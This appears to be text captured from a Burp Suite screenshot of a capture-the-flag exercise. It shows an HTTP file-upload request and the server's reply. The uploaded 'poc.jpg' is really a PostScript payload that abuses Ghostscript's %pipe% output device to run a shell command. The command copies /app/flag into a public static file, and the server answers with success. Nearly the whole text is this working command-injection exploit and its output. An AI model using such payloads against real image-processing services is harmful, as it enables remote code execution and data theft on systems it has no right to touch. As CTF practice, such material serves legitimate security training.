 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------402773652026814772034149765037
8 Content-Length: 501
9 Origin: http://157.245.37.125:30995
10 DNT: 1
11 Connection: close
12 Referer: http://157.245.37.125:30995/
13 sec-ch-ua-platform: "Windows"
14 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113",
"Not=A?Brand";v="24"
15 sec-ch-ua-mobile: ?0
16
17 -----------------------------402773652026814772034149765037
18 Content-Disposition: form-data; name="file"; filename="poc.jpg"
19 Content-Type: image/jpeg
20
21 %!PS-Adobe-3.0 EPSF-3.0
22 %%BoundingBox: -0 -0 100 100
23
24 userdict /setpagedevice undef
25 save
26 legal
27 { null restore } stopped { pop } if
28 { legal } stopped { pop } if
29 restore
30 mark /OutputFile (%pipe%cat /app/flag >
/app/application/static/js/123.txt ) currentdevice putdeviceprops
31 -----------------------------402773652026814772034149765037--
32
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 79
4 Server: Werkzeug/2.0.1 Python/3.9.5
5 Date: Wed, 23 Aug 2023 03:46:52 GMT
6
7 {
"image":"static/petpets/96c82a637f089fb877741b2d7c00.gif",
"status":"success"
}
8
Search...
0 matches